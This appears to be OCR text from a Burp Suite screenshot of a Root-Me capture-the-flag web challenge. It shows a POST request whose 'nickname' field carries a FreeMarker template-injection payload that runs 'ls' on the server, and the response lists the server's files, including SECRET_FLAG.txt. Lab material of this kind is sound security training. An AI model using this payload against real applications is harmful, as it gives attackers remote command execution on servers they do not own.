 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Malware
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://challenge01.root-me.org ?
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch41/check HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 79
10 Origin: http://challenge01.root-me.org
11 Connection: close
12 Referer:
http://challenge01.root-me.org/web-serveur/ch41/
13
14 nickname=<#assign ex =
"freemarker.template.utility.Execute"?new()>${
ex("ls")}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 16 Sep 2021 00:17:39 GMT
4 Connection: close
5 Content-Length: 72
6
7 It's seems that I know you :) pom.xml
8 SECRET_FLAG.txt
9 src
10 target
11 webapp
12
INSPECTOR